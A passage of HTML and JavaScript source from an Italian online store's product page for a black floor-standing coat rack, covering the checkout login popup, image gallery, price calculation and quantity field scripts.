                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
    <div role="dialog"
         aria-modal="true"
         @click.away="open = false"
         class="hidden inset-y-0 right-0 z-30 flex max-w-full"
         :class="{ 'hidden': !open, 'fixed': open }"
    >
        <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
             x-show="open"
             x-cloak=""
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
        >
            <div
                x-show="open"
                x-cloak=""
                x-transition:enter="ease-in-out duration-500"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="ease-in-out duration-500"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                <button @click="open = false;" aria-label="Close panel"
                        class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                </button>
            </div>
            <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-customer-login" class="text-lg mg:text-xl font-medium leading-7 text-gray-900">
                        Esegui il checkout utilizzando il tuo account                    </h4>

                    <form class="form form-login"
                          method="post"
                          @submit.prevent="submitForm();"
                          id="login-form"
                    >
                        <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
                        <div class="fieldset login">
                            <div class="field email required">
                                <label class="label" for="form-login-username" form="login-form" >
                                    <span>Indirizzo Email</span>
                                </label>
                                <div class="control">
                                    <input name="username"
                                           id="form-login-username"
                                           x-ref="customer-email"
                                           @change="errors = 0"
                                           type="email"
                                           required
                                           class="form-input input-text"
                                    >
                                </div>
                            </div>
                            <div class="field password required">
                                <label for="form-login-password" class="label" form="login-form">
                                    <span>Password</span>
                                </label>
                                <div class="control">
                                    <input name="password"
                                           id="form-login-password"
                                           type="password"
                                           class="form-input input-text"
                                           required
                                           x-ref="customer-password"
                                           @change="errors = 0"
                                    >
                                </div>
                            </div>

                            <input name="context" type="hidden" value="checkout" />
                            <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                <button type="submit"
                                        class="inline-flex btn btn-primary"
                                >
                                    Accedi                                </button>
                                <a href="https://mercatonegermanvox.it/customer/account/forgotpassword/"
                                >
                                    Hai dimenticato la password?                                </a>
                            </div>

                        </div>
                    </form>
                </div>
                <div class="mx-4">
                    <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
                </div>
                <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-new-customer" class="text-lg mg:text-xl mb-2 font-medium leading-7 text-gray-900">
                        Esegui il checkout come nuovo cliente                    </h4>

                    <div class="block-content">
                        <p class="mb-1">
                            La creazione di un account ha molti vantaggi:                        </p>
                        <ul class="list-disc pl-5">
                            <li> Vedere lo stato dell&#039;ordine e della spedizione</li>
                            <li> Cronologia ordini</li>
                            <li> Checkout più veloce</li>
                        </ul>
                        <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                            <a href="https://mercatonegermanvox.it/customer/account/create/"
                               class="inline-flex btn btn-primary">
                                Crea Account                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
</div>

</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter shadow-sm" aria-label="Breadcrumb">
    <div class="container">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-grey text-sm">
                            <li class="item flex home">
                                                    <a href="https://mercatonegermanvox.it/"
                       class="no-underline"
                       title="Vai&#x20;alla&#x20;Home&#x20;Page"
                    >Home</a>
                                </li>
                            <li class="item flex category21">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/complementi-arredo.html"
                       class="no-underline"
                       title=""
                    >Complementi d&#039;arredo</a>
                                </li>
                            <li class="item flex category461">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                       class="no-underline"
                       title=""
                    >Appendiabiti</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href=""
                       class="text-primary-lighter"
                       aria-current="page"
                    >APPENDIABITI INGR DA TERRA NERO ATR. 607716</a>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-white" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div id="gallery"
     x-data="initGallery()"
     x-init="initActive()"
     x-spread="eventListeners"
     class="order-1 w-full md:w-5/12 lg:w-1/2 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-50 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="relative self-center w-full"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6">
                                <picture class="object-contain object-center w-full h-auto max-h-screen-75"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001610843_1_1.webp" alt="main product photo" title="APPENDIABITI INGR DA TERRA NERO ATR. 607716" :class="'opacity-0'" width="700" height="700" @click="fullscreen = true"><img alt="main product photo" title="APPENDIABITI&#x20;INGR&#x20;DA&#x20;TERRA&#x20;NERO&#x20;ATR.&#x20;607716" class="object-contain object-center w-full h-auto max-h-screen-75" :class="'opacity-0'" src="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001610843_1_1.jpg" width="700" height="700" @click="fullscreen = true" loading="lazy" /></picture>
                <template x-for="(image, index) in images" :key="index">
                    <img
                        :alt="image.caption || 'APPENDIABITI\u0020INGR\u0020DA\u0020TERRA\u0020NERO\u0020ATR.\u0020607716'"
                        :title="image.caption || 'APPENDIABITI\u0020INGR\u0020DA\u0020TERRA\u0020NERO\u0020ATR.\u0020607716'"
                        @click="fullscreen = true"
                        class="absolute inset-0 object-contain object-center w-full m-auto max-h-screen-75"
                        :class="{ 'cursor-pointer': !fullscreen }"
                        width="700"
                        height="700"
                        :loading="active!==index ? 'lazy' : 'eager'"
                        :src="fullscreen ? image.full : image.img"
                        x-show.transition.opacity.duration.500ms="active===index"
                    />
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'youtube'
                     "
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'vimeo'
                     "
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
            </div>
        </div>
        <div id="thumbs" class="flex flex-wrap"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-2 lg:mr-4 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block border border-gray-300 hover:border-primary focus:border-primary"
                       :class="{'border-primary': active === index}"
                    >
                        <img :src="image.thumb"
                             :alt="image.caption || 'APPENDIABITI\u0020INGR\u0020DA\u0020TERRA\u0020NERO\u0020ATR.\u0020607716'"
                             :title="image.caption || 'APPENDIABITI\u0020INGR\u0020DA\u0020TERRA\u0020NERO\u0020ATR.\u0020607716'"
                             width="90"
                             height="90"
                        />
                    </a>
                </div>
            </template>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001610843_1_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001610843_1_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001610843_1_1.jpg","caption":"APPENDIABITI INGR DA TERRA NERO ATR. 607716","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001610843_1_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001610843_1_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001610843_1_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001610843_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001610843_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001610843_2_1.jpg","caption":"APPENDIABITI INGR DA TERRA NERO ATR. 607716","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001610843_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001610843_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001610843_2_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001610843_3.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001610843_3.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001610843_3.jpg","caption":"APPENDIABITI INGR DA TERRA NERO ATR. 607716","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001610843_3.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001610843_3.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001610843_3.webp"}],
            "images": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001610843_1_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001610843_1_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001610843_1_1.jpg","caption":"APPENDIABITI INGR DA TERRA NERO ATR. 607716","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001610843_1_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001610843_1_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001610843_1_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001610843_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001610843_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001610843_2_1.jpg","caption":"APPENDIABITI INGR DA TERRA NERO ATR. 607716","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001610843_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001610843_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001610843_2_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001610843_3.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001610843_3.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001610843_3.jpg","caption":"APPENDIABITI INGR DA TERRA NERO ATR. 607716","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001610843_3.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001610843_3.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001610843_3.webp"}],
            "appendOnReceiveImages": true,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            initActive() {
                document.dispatchEvent(new CustomEvent('gallery-init', {detail: this}));
                let active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                if (active === -1) {
                    active = 0;
                }
                this.setActive(active);
            },
            setActive(index) {
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if (this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo() {
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if (!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData() {
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNoCookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNoCookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNoCookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                if (document.getElementById('loadYoutubeAPI')) {
                    return;
                }
                const params = {};
                const loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = 'https://www.youtube.com/iframe_api';
                loadYoutubeAPI.id = 'loadYoutubeAPI';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                const host = (videoData.useYoutubeNoCookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                const fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            eventListeners: {
                ['@keydown.window.escape']() {
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event) {
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>
            <div class="order-2 w-full mb-6 md:w-7/12 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0">
<div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="19370" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="19370" data-snippets="0"></div>
    <h1 class="text-3xl md:text-4xl mt-4 mb-3 title-font font-black text-primary ">
        APPENDIABITI INGR DA TERRA NERO ATR. 607716    </h1>

    <div id="product-details">
                                                                                <div class="flex 001610843">
                            <span class="w-fit text-left text-gray-700 product-detail-label">
                                CODICE&#x3A;                            </span>
                            <span class="w-1/2 ml-2 text-left product-detail-value text-primary font-bold">
                                001610843                            </span>
                        </div>
                                                                                                                                                                                            </div>

    <div class="flex flex-col sm:flex-row justify-between ">
        <div class="text-right">
                                <p class="flex items-center justify-start align-middle available gap-x-2 stock"
               title="Disponibilit&#xE0;">
                <span class="text-green font-bold">Disponibile</span>
            </p>
            </div>
            </div>

    
    <form method="post"
          action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjEwODQzLWFwcGVuZGlhYml0aS1pbmdyLWRhLXRlcnJhLW5lcm8tYXRyLTYwNzcxNi5odG1s/product/19370/"
          class="mb-1"
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="19370" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="19370">
        <input name="form_key" type="hidden" value="DGqBemJSgFwOABU6" />
        <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
            </div>
</div>

    </form>

    <div class="flex flex-col items-end my-3">

        <div class="w-full kommerce-price-info-box">
            <script>
    function initPrice19370() {
        return {
            regularPriceKey: 'oldPrice',
            finalPriceKey: 'finalPrice',
            activeProductsPriceData: false,
            initialFinalPrice: 19.9,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            showRegularPriceLabel: false,
            customOptionPrices: [],
            activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {

                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices) {

                if (prices) {
                    this.customOptionPrices = prices;
                }

                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {
                let finalPrice = this.initialFinalPrice;

                if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                    finalPrice = this.activeProductsPriceData.tierPrices.reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.qty) {
                            return tierPrice.price < finalValue ? tierPrice.price : finalValue;
                        }
                        return finalValue;
                    }, this.activeProductsPriceData[this.finalPriceKey].amount);

                } else {
                    finalPrice = Object.values(this.initialTierPrices).reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.price_qty) {
                            return parseFloat(tierPrice.website_price) < finalValue ?
                                parseFloat(tierPrice.website_price) :
                                finalValue;
                        }
                        return finalValue;
                    }, finalPrice);

                }
                this.calculatedFinalPrice = finalPrice;

                window.dispatchEvent(
                    new CustomEvent(
                        "update-product-final-price",
                        {detail: this.calculatedFinalPrice}
                    )
                );
            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel = (
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice
                );
            },
            calculateFinalPriceWithCustomOptions() {
                let finalPrice = this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
            },
            getCustomOptionPrice() {
                return this.activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                    const customOptionPrice = this.customOptionPrices[activeCustomOptionId];
                    if (customOptionPrice) {
                        return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                    }
                    return priceAccumulator;
                }, 0);
            },
            getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
            isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            eventListeners: {
                ['@update-prices-19370.window'](event) {
                    this.activeProductsPriceData = event.detail;

                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                },
                ['@update-qty-19370.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                }
            }
        }
    }
</script>
<div x-data="initPrice19370()"
     x-spread="eventListeners"
     class="price-box price-final_price"
>
    <template x-if="!activeProductsPriceData && !isPriceHidden()">
        <div class="price-container">
            
            <div class="final-price inline-block float-left" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <span class="price-label block hidden">
                        &nbsp;                    </span>
                <span id="product-price-19370"
                      class="price-wrapper title-font font-medium text-3xl text-primary text-prymary font-black text-black">
                    <span class="price" x-html="getFormattedFinalPrice()">
                        <span class="price">19,90 €</span>                    </span>
                </span>
                <meta itemprop="price" content="19.9">
                <meta itemprop="priceCurrency"
                      content="EUR">
            </div>
        </div>
    </template>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
    ">
        <div class="old-price flex mr-2">
            <span id="product-price-19370"
                  class="price-wrapper title-font font-regular text-xl line-through text-gray-900">
                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price inline-block">
                        <span id="product-price-19370"
                  class="price-wrapper title-font font-medium text-2xl text-gray-900">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
</div>
        </div>
        <div class="flex-row w-full">
            <div class="flex mt-4 sm:mt-6 w-3/12 md:w-fit float-left">
                                    <script>
        function initQtyField() {

            function findPathParam(key) {
                // get all path pairs after BASE_URL/front_name/action_path/action
                const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
                const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
                const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
                for (let i = 0; i < pathParts.length; i += 2) {
                    if (pathParts[i] === key && pathParts.length > i) {
                        return pathParts[i + 1];
                    }
                }
            }

            return {
                qty: 1,
                itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
                productId: '19370',
                                onGetCartData: function onGetCartData(data, $dispatch) {
                    const cart = data && data.data && data.data.cart;
                    if (this.itemId && cart && cart.items) {
                        const cartItem = cart.items.find((item) => {
                            return item.item_id === this.itemId && item.product_id === this.productId;
                        });
                        if (cartItem && cartItem.qty) {
                            this.qty = cartItem.qty;
